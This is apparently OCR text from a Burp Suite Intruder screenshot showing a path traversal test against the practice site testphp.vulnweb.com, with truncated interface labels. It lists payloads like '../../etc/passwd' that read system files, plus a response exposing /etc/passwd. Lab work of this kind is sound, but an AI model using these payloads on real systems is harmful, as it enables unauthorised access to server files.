 1 2 3 4
20:53
5. Intruder attack of http://testphp.vulnweb.com
Burp Project
Attack Save
Dashboard
Settings
6 × 7 ×
5. Intruder attack of http://testphp.vulnweb.com
Attack Save
Positions
Results Positions Payloads Resource pool Settings
Payload s
You can def
Filter: Showing all items
Payload set
Payload typ
Request Payload Status code Response received Error Timeout Length Comment
0 200 263 403
1 200 261 403
2 ../etc/passwd 200 277 440
3 ../../../etc/passwd 200 263 620
4 ../../etc/passwd 200 279 1052
5 ../.. 200 279 205
6 /etc/passwd 200 266 604
7 ../etc/passwd 200 261 440
8 ../../etc/passwd 200 267 1052
Payload s
This payloa
Paste
Load ..
Remov
Clear
Deduplic
Add
Add from
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Sat, 16 Mar 2024 15:23:24 GMT
4 Content-Type: image/jpeg
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 845
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
11 bin:x:2:2:bin:/bin:/bin/sh
12 sys:x:3:3:sys:/dev:/bin/sh
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/bin/sh
15 man:x:6:12:man:/var/cache/man:/bin/sh
16 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
17 mail:x:8:8:mail:/var/mail:/bin/sh
18 news:x:9:9:news:/var/spool/news:/bin/sh
19 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
20 www-data:x:33:33:www-data:/var/www:/bin/sh
21 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
22 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
23 nobody:x:65534:1002:nobody:/nonexistent:/bin/sh
24 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
25 syslog:x:101:102::/home/syslog:/bin/false
26 klog:x:102:103::/home/klog:/bin/false
Payload p
You can def
Add
Edit
Remove
Up
Down
Payload e
This setting
URL-en
Search
0 highlights
Finished
Event log All issues
Memory: 151.5MB